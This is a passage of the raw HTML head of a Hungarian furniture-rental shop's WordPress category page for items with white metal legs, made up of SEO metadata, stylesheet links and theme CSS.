

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilsofa.com/szinek/feher-fem-labakkal/
body_size: 35494
content:
<!DOCTYPE html>
<html lang="hu-HU" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="MOBILSOFA | Látványtervezés, berendezés, eszközbérlés."/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fehér fém lábakkal Archives - MOBILSOFA</title>
	<link rel="canonical" href="https://mobilsofa.com/szinek/feher-fem-labakkal/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fehér fém lábakkal Archives - MOBILSOFA" />
	<meta property="og:url" content="https://mobilsofa.com/szinek/feher-fem-labakkal/" />
	<meta property="og:site_name" content="MOBILSOFA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mobilsofa.com/szinek/feher-fem-labakkal/","url":"https://mobilsofa.com/szinek/feher-fem-labakkal/","name":"fehér fém lábakkal Archives - MOBILSOFA","isPartOf":{"@id":"https://mobilsofa.com/#website"},"primaryImageOfPage":{"@id":"https://mobilsofa.com/szinek/feher-fem-labakkal/#primaryimage"},"image":{"@id":"https://mobilsofa.com/szinek/feher-fem-labakkal/#primaryimage"},"thumbnailUrl":"https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1.jpg","breadcrumb":{"@id":"https://mobilsofa.com/szinek/feher-fem-labakkal/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/szinek/feher-fem-labakkal/#primaryimage","url":"https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1.jpg","contentUrl":"https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://mobilsofa.com/szinek/feher-fem-labakkal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mobilsofa.com/"},{"@type":"ListItem","position":2,"name":"fehér fém lábakkal"}]},{"@type":"WebSite","@id":"https://mobilsofa.com/#website","url":"https://mobilsofa.com/","name":"MOBILSOFA","description":"MOBILSOFA","publisher":{"@id":"https://mobilsofa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mobilsofa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://mobilsofa.com/#organization","name":"MOBILSOFA","url":"https://mobilsofa.com/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/#/schema/logo/image/","url":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","contentUrl":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","width":204,"height":64,"caption":"MOBILSOFA"},"image":{"@id":"https://mobilsofa.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mobilsofa","https://www.instagram.com/mobilsofa/","https://www.linkedin.com/company/mobilsofa/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hírcsatorna" href="https://mobilsofa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hozzászólás hírcsatorna" href="https://mobilsofa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; fehér fém lábakkal SZÍNEK hírforrás" href="https://mobilsofa.com/szinek/feher-fem-labakkal/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://mobilsofa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mobilsofa.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://mobilsofa.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/be.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://mobilsofa.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/responsive.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/woocommerce.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.30.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: #64c8be;
		--ywraq_layout_button_bg_color_hover: #c6c6c6;
		--ywraq_layout_button_border_color: rgb(100,200,190);
		--ywraq_layout_button_border_color_hover: rgb(198,198,198);
		--ywraq_layout_button_color: #fff;
		--ywraq_layout_button_color_hover: #fff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.6' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"DIN heavy";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Heavy.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"DIN regular";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Regular.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Subheader{padding:130px 0 200px}#Footer .widgets_wrapper{padding:30px}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:18px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:80px;line-height:80px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:68px;font-weight:700;letter-spacing:0px}h2{font-size:30px;line-height:35px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:28px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:18px;line-height:26px;font-weight:700;letter-spacing:0px}h6{font-size:18px;line-height:26px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:68px;line-height:68px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:58px;font-weight:700;letter-spacing:0px}h2{font-size:26px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:24px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:22px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:22px;font-weight:700;letter-spacing:0px}h6{font-size:15px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:60px;line-height:60px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:51px;font-weight:700;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:20px;font-weight:700;letter-spacing:0px}h5{font-size:14px;line-height:20px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:20px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:48px;line-height:48px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:41px;font-weight:700;letter-spacing:0px}h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1122px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1122px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1102px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1122px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:300;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0px;--mfn-button-border-radius:0px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#0a0e0e;--mfn-button-bg-hover:#000101;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#64c8be;--mfn-button-theme-bg-hover:#57bbb1;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#64c8be;--mfn-button-shop-bg-hover:#57bbb1;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:40px;line-height:40px;padding:10px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:60px}#Top_bar .menu > li > a{padding:0px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:5px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:60px}.header-fixed #Top_bar .menu > li > a{padding:15px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#64c8be;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#64c8be}#back_to_top i{color:#ececec}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 